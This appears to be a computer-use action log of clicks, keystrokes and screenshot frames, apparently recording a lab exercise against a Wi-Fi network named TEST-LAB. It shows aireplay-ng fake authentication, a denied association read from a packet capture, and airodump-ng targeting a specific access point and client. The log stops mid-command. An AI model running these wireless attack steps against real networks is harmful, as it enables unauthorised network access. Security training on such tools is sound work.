
left_click(574, 453)

- Run 'aireplay-ng --fakeauth 30 -e TEST-LAB mon0' using the card's own MAC address
type("aireplay-ng --fakeauth 30 -e TEST-LAB mon0")

key("Return")

- Select Authentication packet 587 and read its status code 0x000c, association denied
left_click(562, 130)

mouse_move(301, 448)

- Return to the terminal, stop the failing authentication run, clear the screen and begin an iwconfig command
left_click(363, 597)

type("cle")

key("Return")

type("iwconfig")

- Run 'airodump-ng -c 11 --bssid 00:14:BF:6E:46:78 mon0' to reveal client 04:46:65:B7:93:F3, then switch terminals
key("Return")

type("ai")

type("ro")

type("dump-ng")

type("-c 11")

type("-")
